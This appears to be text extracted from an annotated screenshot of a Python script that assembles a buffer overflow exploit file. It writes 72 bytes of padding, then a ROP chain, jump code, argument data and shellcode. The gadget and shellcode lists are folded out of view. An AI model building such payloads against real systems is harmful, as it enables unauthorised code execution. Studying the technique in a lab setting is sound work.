 345.py > ...
1 import struct
2
3 seq = 'A'*72
4
5 with open('345.txt', 'w') as f:
写入无效序列72个字符
6 for i in seq:
7 f.write(i)
8
9 > rop_gadgets = [ ...
39 ]
40
41 > jmp_code = [ ...
45 ]
46
47 > shellcode = [ ...
88 ]
89
90 with open('345.txt', 'ab+') as f:
写入rop链和跳转代码
91 for i in rop_gadgets+jmp_code:
92 f.write(struct.pack('<I', i))
93 with open("arguments.txt", "rb") as f1:
写入数据部分
94 f.write(f1.read())
95 for i in shellcode:
96 f.write(struct.pack('<I', i))
写入shellcode